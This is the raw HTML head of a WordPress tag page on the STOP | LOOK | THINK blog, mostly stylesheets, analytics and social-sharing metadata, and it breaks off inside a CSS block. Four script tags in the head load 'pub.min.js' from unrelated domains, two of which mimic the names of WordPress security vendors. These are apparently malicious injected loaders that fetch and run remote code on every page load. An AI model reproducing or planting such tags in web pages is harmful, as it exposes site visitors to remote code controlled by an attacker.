

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stoplookthink.com/tag/data-gathering-agency/
body_size: 16575
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://stoplookthink.com/xmlrpc.php">
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>



<title>data gathering agency &#8211; STOP | LOOK | THINK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Feed" href="https://stoplookthink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Comments Feed" href="https://stoplookthink.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; data gathering agency Tag Feed" href="https://stoplookthink.com/tag/data-gathering-agency/feed/" />
																																					<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://stoplookthink.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://stoplookthink.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://stoplookthink.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://stoplookthink.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://stoplookthink.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://stoplookthink.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-fonts-css' href='https://fonts.googleapis.com/css?family=Dosis%3A300%2C400%2C700%7COpen+Sans%3A400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-main-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-wide-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-wide.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-responsive-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-rhythm-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/vertical-rhythm.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/et-line.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='lato-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-lato.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-ts_theme_options-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CAlef%3A400&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQTFQHRF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["stoplookthink.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQTFQHRF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://stoplookthink.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stoplookthink.com/wp-json/wp/v2/tags/1304" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stoplookthink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var pm_tag = 'c3s';var pm_pid = "25898-4dee76f9";</script><script src="//css.xcss.me/js/pub.min.js" async></script><meta name="generator" content="Site Kit by Google 1.167.0" /><script>var pm_tag = 's3c';var pm_pid = "23751-12f1f0fc";</script><script src="//aios.wordfence.me/js/pub.min.js" async></script> <style media="screen">

		 /*inline margin*/
	
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-icon button{
	 margin: 1px 0;
   }
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons .ssb-fb-like,
   div[class*="simplesocialbuttons-float"].simplesocialbuttons amp-facebook-like{
	   margin: 1px 0;
   }
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="Facebook Asks User to Allow Men to ask girls for Sexual Pics - STOP | LOOK | THINK" />
<meta property="og:type" content="website" />
<meta property="og:description" content="Facebook Asks User to Allow Men to ask 14 year old girls for Sexual Pics" />
<meta property="og:url" content="https://stoplookthink.com/facebook-asks-user-to-allow-men-to-ask-girls-for-sexual-pics/" />
<meta property="og:site_name" content="STOP | LOOK | THINK" />
<meta property="og:image" content="https://stoplookthink.com/wp-content/uploads/2018/03/Facebook-14-year-olds.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Facebook Asks User to Allow Men to ask 14 year old girls for Sexual Pics" />
<meta name="twitter:title" content="Facebook Asks User to Allow Men to ask girls for Sexual Pics - STOP | LOOK | THINK" />
<meta property="twitter:image" content="https://stoplookthink.com/wp-content/uploads/2018/03/Facebook-14-year-olds.png" />
<script>var pm_tag = 'f4v';var pm_pid = "23751-485fde14";</script><script src="//app.malcare.me/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.page-template .page-section{padding-top:3%;}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">section.title-section{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center top;}.main-nav .inner-nav ul > li > a, .main-nav.dark .inner-nav ul > li > a{font-family:Abel;font-weight:400;font-style:normal;}.title-wrapper .hs-line-11, .title-wrapper .hs-line-4, .mod-breadcrumbs, .mod-breadcrumbs a, .mod-breadcrumbs span{font-family:Abel;font-weight:400;font-style:normal;}.main-section{font-family:Abel;font-weight:400;font-style:normal;}.font-alt{font-family:Alef;font-weight:400;font-style:normal;}</style>	<style type="text/css">
		ul.related_post li ul li {
    font-size: 12px !important;
}
.post-prev-text {
     display: none;
}
.blog-item-body {
    font-size: 16px;
    font-weight: 300;
    color: #5f5f5f;
    line-height: 2.2;
}
.sticky-wrapper + section {
    width: 100%;
    margin-bottom: 60px;
}
.blog-post-prev-small a {
    font-size: 16px;
}
.inner-nav ul > li > a {
    font-family: Abel;
    font-weight: 400;
    font-style: normal;
    font-size: 16px;
}
.main-nav.dark {
    background-color: rgba(10,10,10, .95);
    -webkit-box-shadow: none;
    box-shadow: none;
}
.hs-line-11 {
    font-size: 28px;
    letter-spacing: 0.3em;
}
.mod-breadcrumbs {
    display: none;
}
.mod-breadcrumbs a {
    display: none;
}
.mod-breadcrumbs span {
    opacity: 0;
}
h4 {
    font-family:"Abel";
    font-size: 19px;
}
.btn[class*="btn-"], .post-prev-more .btn[class*="btn-"] {
    background-color: #1d182d;
    color: #fff;
}
h3 {
    font-size: 20px;
    font-family: Lato;
    font-weight: 300;
    color: #111;
}
.inner-nav-style2 ul {
    font-size: 16px;
}
.hs-line-14 {
    font-size: 25px;
    font-weight: 300;
    line-height: 1.4;
    text-transform: uppercase;
    letter-spacing: 0.7em;
}
body {
    color: #111;
    font-size: 14px;
    font-family: "Open Sans", arial, sans-serif;
    line-height: 1.6;
}
.bg-dark-alfa-50::before, .bg-dark-alfa-50 .YTPOverlay::before {
    background: none;
}
.widget .widget-posts li a, .widget-posts li a {
    font-size: 15px;
    display: block;
    color: #555;
    text-decoration: none;
    -webkit-transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
blockquote p {
    margin-bottom: 1em;
    font-size: 17px;
    font-weight: 300;
    font-style: normal;
    line-height: 1.6;
    padding-left: 60px;
    padding-right: 60px;
    text-align: justify;
    font-style: oblique;
}
element {
}
.post-prev-info, .post-prev-info a {
     display: none;
}
.widget {
    font-size: 16px;
}

.page-section {
    display: block;
    position: relative;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 100px 0;
    overflow: hidden;
}

.button_wrapper a.btn {
	width: 70%;
	font-size: 40px;
	margin: 7px 0px auto;
	border: 2px white solid;
}
.featured_home{
    display:none;
}

.widget.widget_search .search-form .search-field {
	font-size: 41px;
	padding-right: 7px;
	padding-left: 7px;
	height: 70px !important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.category_dd h2{
    font-size:25px;
    color:darkgrey;
    font-weight:bold;

}

.button_wrapper h2{
    font-size:72px;
    color:white;
}


h1.hs-line-11 {
	font-size: 35px !important;
	font-family: arial !important;
	font-weight:bold !important;
	color: white !important;
}

